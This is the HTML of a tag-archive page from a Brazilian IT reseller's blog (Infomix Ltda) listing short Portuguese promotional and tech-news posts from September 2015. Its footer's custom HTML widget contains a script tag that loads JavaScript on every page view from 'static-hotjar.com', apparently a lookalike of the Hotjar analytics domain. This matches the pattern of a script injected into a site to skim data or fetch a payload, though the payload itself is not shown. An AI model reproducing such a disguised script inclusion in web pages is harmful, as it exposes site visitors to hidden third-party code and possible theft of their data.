				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/gadgets/" rel="tag">gadgets</a>, <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/produtos-lenovo/" rel="tag">produtos Lenovo</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>Investir em tecnologia significa otimizar processos e alavancar seus negócios. Oferecemos soluções personalizadas de acordo com a sua necessidade. Entre em contato conosco: 2517-1400</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4324" class="post-4324 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-gadgets tag-hardware tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-21T12:53:14+00:00" >21<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/21092015-Institucional-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/21092015-Institucional-02.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/21092015-Institucional-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/21092015-Institucional-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/21092015-Institucional-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/produtos-5/" rel="bookmark">Produtos</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/gadgets/" rel="tag">gadgets</a>, <a href="https://www.infomixltda.com.br/tag/hardware/" rel="tag">hardware</a>, <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
								</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4320" class="post-4320 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-consultoria-de-licenciamento tag-gadgets tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-produtos-lenovo tag-salpinx tag-softwares tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-18T12:59:33+00:00" >18<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/18092015-Novidades-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/18092015-Novidades-02.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/18092015-Novidades-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/18092015-Novidades-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/18092015-Novidades-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/novidade-4/" rel="bookmark">Novidade</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/consultoria-de-licenciamento/" rel="tag">Consultoria de licenciamento</a>, <a href="https://www.infomixltda.com.br/tag/gadgets/" rel="tag">gadgets</a>, <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/produtos-lenovo/" rel="tag">produtos Lenovo</a>, <a href="https://www.infomixltda.com.br/tag/salpinx/" rel="tag">salpinx</a>, <a href="https://www.infomixltda.com.br/tag/softwares/" rel="tag">softwares</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>Cientistas Universidade de Eletrocomunicações de Tóquio (Japão) desenvolveram um laser com comprimento de onda de 0,15 nanômetros. Essas são as menores ondas já registradas na atualidade pela ciência. Essa novidade desperta interesse, pois, de acordo com os pesquisadores, será possível estudar objetos nanoscópios com mais precisão. Esse tipo de observação será muito útil para compreensão de elementos das áreas: biologia, química, medicina e diversas outras. tecmundo.com.br</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4317" class="post-4317 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-gadgets tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-produtos-lenovo tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-16T13:15:11+00:00" >16<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/16092015-Produtos-Cliente.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/16092015-Produtos-Cliente.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/16092015-Produtos-Cliente-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/16092015-Produtos-Cliente-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/16092015-Produtos-Cliente-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/produto/" rel="bookmark">Produto</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/gadgets/" rel="tag">gadgets</a>, <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/produtos-lenovo/" rel="tag">produtos Lenovo</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>A Infomix trabalha com equipamentos diversos e as principais linhas de Hardwares de ponta, como os produtos lenovo.</p>
<p>Veja nossos produtos em</p>
<p>www.infomixltda.com.br</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4314" class="post-4314 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-infomix tag-infomix-bh tag-informatica tag-institucional">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-15T12:27:03+00:00" >15<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/15092015-Cliente-Blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/15092015-Cliente-Blog.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/15092015-Cliente-Blog-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/15092015-Cliente-Blog-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/15092015-Cliente-Blog-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/dia-do-cliente/" rel="bookmark">Dia do Cliente</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>A Infomix agradece a todos os seus clientes pela confiança e parceria. Feliz dia do cliente!</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4312" class="post-4312 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-softwares tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-14T15:49:32+00:00" >14<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/14092015-Institucional-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/14092015-Institucional-02.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/14092015-Institucional-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/14092015-Institucional-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/14092015-Institucional-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/institucional-6/" rel="bookmark">Institucional</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/softwares/" rel="tag">softwares</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>Na Infomix você encontra excelentes softwares e as melhores soluções para o seu negócio.</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4306" class="post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-11T19:17:42+00:00" >11<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/11092015-Novidade-02.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/11092015-Novidade-02.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/11092015-Novidade-02-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/11092015-Novidade-02-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/11092015-Novidade-02-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/novidade-3/" rel="bookmark">Novidade</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>Cadeirantes enfrentam vários problemas de acessibilidade e locomoção. Alguns deixam de frequentar determinados locais por serem apertados demais, ou apresentarem muitos obstáculos. Pensando nisto, o engenheiro mecatrônico, Júlio Oliveto Alves, desenvolveu um acessório que pode ser acoplado à cadeira de rodas, transformando-a em um triciclo motorizado. Além de facilitar a tarefa de subir e descer escadas, ele oferece maior flexibilidade e rapidez. Alguns cadeirantes têm usado o triciclo para se aventurar em terrenos acidentados e, até mesmo, pistas de skate. Saiba mais: www.youtube.com/watch?v=1YH8SJ3YR8k</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4302" class="post-4302 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-infomix tag-infomix-bh tag-informatica tag-institucional tag-novidades tag-produtos tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-09T20:11:12+00:00" >9<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/09092015-Administrador-Blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/09092015-Administrador-Blog.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/09092015-Administrador-Blog-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/09092015-Administrador-Blog-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/09092015-Administrador-Blog-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/dia-do-administrador/" rel="bookmark">Dia do Administrador</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/infomix/" rel="tag">infomix</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
								</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
<article id="post-4299" class="post-4299 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-cftv tag-infomix-bh tag-informatica tag-institucional tag-mailmix tag-novidades tag-produtos tag-produtos-lenovo tag-tecnologia">

	<div class="kwayy-post-left">
		<div class="kwayy-post-date-wrapper"><div class="kwayy-entry-date-wrapper"><span class="kwayy-entry-date"><time class="entry-date" datetime="2015-09-04T13:06:07+00:00" >4<span class="entry-month entry-year">set<span class="entry-year">, 2015</span></span></time></a></span><div class="kwayy-entry-icon"><div class="kwayy-post-icon-wrapper"><i class="kwicon-pin-1"></i></div></div></div></div>	</div><!-- .kwayy-post-left -->
	
	<div class="kwayy-post-right">

	
		<header class="entry-header">
						<div class="kwayy-blog-media entry-thumbnail">
				<img width="727" height="409" src="https://www.infomixltda.com.br/wp-content/uploads/2015/09/04092015-novidade_blog.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.infomixltda.com.br/wp-content/uploads/2015/09/04092015-novidade_blog.png 727w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/04092015-novidade_blog-300x169.png 300w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/04092015-novidade_blog-720x406.png 720w, https://www.infomixltda.com.br/wp-content/uploads/2015/09/04092015-novidade_blog-526x296.png 526w" sizes="(max-width: 727px) 100vw, 727px" />			</div>
			
						<h1 class="entry-title">
				<a href="https://www.infomixltda.com.br/novidade-2/" rel="bookmark">Novidade</a>
			</h1>
			<div class="entry-meta">
				<div class="kwayy-post-user"><span class="author vcard"><a class="url fn n" href="https://www.infomixltda.com.br/author/garden/" title="View all posts by garden" rel="author">by garden</a></span></div><div class="kwayy-meta-details"><span class="tags-links"><i class="kwicon-tag-2"></i> <a href="https://www.infomixltda.com.br/tag/cftv/" rel="tag">cftv</a>, <a href="https://www.infomixltda.com.br/tag/infomix-bh/" rel="tag">infomix bh</a>, <a href="https://www.infomixltda.com.br/tag/informatica/" rel="tag">informática</a>, <a href="https://www.infomixltda.com.br/tag/institucional/" rel="tag">institucional</a>, <a href="https://www.infomixltda.com.br/tag/mailmix/" rel="tag">mailmix</a>, <a href="https://www.infomixltda.com.br/tag/novidades/" rel="tag">novidades</a>, <a href="https://www.infomixltda.com.br/tag/produtos/" rel="tag">produtos</a>, <a href="https://www.infomixltda.com.br/tag/produtos-lenovo/" rel="tag">produtos Lenovo</a>, <a href="https://www.infomixltda.com.br/tag/tecnologia/" rel="tag">tecnologia</a></span><span class="categories-links"><i class="kwicon-squares"></i> <a href="https://www.infomixltda.com.br/conhecimento-a-um-clique/blog/" rel="category tag">blog</a></span></div>							</div><!-- .entry-meta -->
						
		</header><!-- .entry-header -->
		

				<div class="entry-content">
			<p>Novo projeto promete permitir desenhar em qualquer superfície. Surgido também no Kickstarter, Phree é uma espécie de caneta eletrônica que permite desenhar livremente, na superfície que você preferir.A caneta utiliza de feixes de laser para mensurar os traços feitos, que são exibidos diretamente em seu computador ou smartphone. Além disso, a caneta também funciona como atendedor de ligações.</p>
<p>Leia mais sobre o projeto em https://www.kickstarter.com/projects/1958554063/phree-make-the-world-your-paper/description</p>
					</div><!-- .entry-content -->
				
			

		
	</div><!-- .kwayy-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
                
        <div class="kwayy-pagination"><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://www.infomixltda.com.br/tag/institucional/page/2/'>2</a>
<a class='page-numbers' href='https://www.infomixltda.com.br/tag/institucional/page/3/'>3</a>
<a class='page-numbers' href='https://www.infomixltda.com.br/tag/institucional/page/4/'>4</a>
<a class="next page-numbers" href="https://www.infomixltda.com.br/tag/institucional/page/2/"> <i class="kwicon-right-open"></i> </a></div>        
                
        </div><!-- #content -->
      </div><!-- #primary -->
    
    
    
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-sm-4 col-xs-12 sidebar" role="complementary">
				<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Leia também:</h3>		<ul>
											<li>
					<a href="https://www.infomixltda.com.br/nao-e-tipo-cloud-e-nuvem-de-verdade-palestra-hotel-mercure/">Não é tipo Cloud, é Nuvem de verdade &#8211; Palestra Hotel Mercure</a>
											<span class="post-date">14 de março de 2016</span>
									</li>
											<li>
					<a href="https://www.infomixltda.com.br/novidade-5/">Novidade</a>
											<span class="post-date">25 de setembro de 2015</span>
									</li>
											<li>
					<a href="https://www.infomixltda.com.br/produtos-6/">Produtos</a>
											<span class="post-date">23 de setembro de 2015</span>
									</li>
											<li>
					<a href="https://www.infomixltda.com.br/produtos-5/">Produtos</a>
											<span class="post-date">21 de setembro de 2015</span>
									</li>
											<li>
					<a href="https://www.infomixltda.com.br/novidade-4/">Novidade</a>
											<span class="post-date">18 de setembro de 2015</span>
									</li>
					</ul>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.infomixltda.com.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></aside>		
	</aside><!-- #sidebar-right -->
		
		
	
	    
  </div>
</div>
<!-- .row -->
			</div><!-- #main -->
			
			
			
			
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer">
				<div class="container">
					<div class="row">
						
<div id="secondary" class="sidebar-container" role="complementary">
		
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://static-hotjar.com/hotjar-9788788.js"></script></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Reflexão</h3>			<div class="textwidget">“O sucesso normalmente vem para quem<br> está ocupado demais para procurar por ele” <br> Henry David Thoreau, filósofo</div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Empresa</h3>			<div class="textwidget">INFOMIX Ltda <br>
Rua: Borges, 276 | Bairro: Jaraguá<br>
Belo Horizonte | MG<br>
Cep: 31270-150<br>
Contato: (31) 2517.1400 | (31) 3427.7629<br>
infomixltda@infomixltda.com.br</div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Localização</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3752.434278549483!2d-43.950821!3d-19.863875999999994!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xa6907b7f8df08b%3A0x9616c64155493131!2sInfomix+Ltda!5e0!3m2!1spt-BR!2sbr!4v1432826745923" frameborder="0" style="border:0"></iframe></div>
		</aside>		</div><!-- .widget-area -->
				
				<div class="widget-area col-xs-12 col-sm-12 col-md-3 col-lg-3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
<img src="/wp-content/uploads/2015/05/logo-infomix-aplicacao.png" border="0" alt="social" title="" /></p>
</div>
		</aside>		</div><!-- .widget-area -->
				
</div><!-- #secondary -->
					</div>
				</div>
            </div>
			<div class="site-info">
                <div class="container">
					<div class="row">
						<div class="col-md-8 col-lg-8 col-sm-12 col-xs-12 copyright">
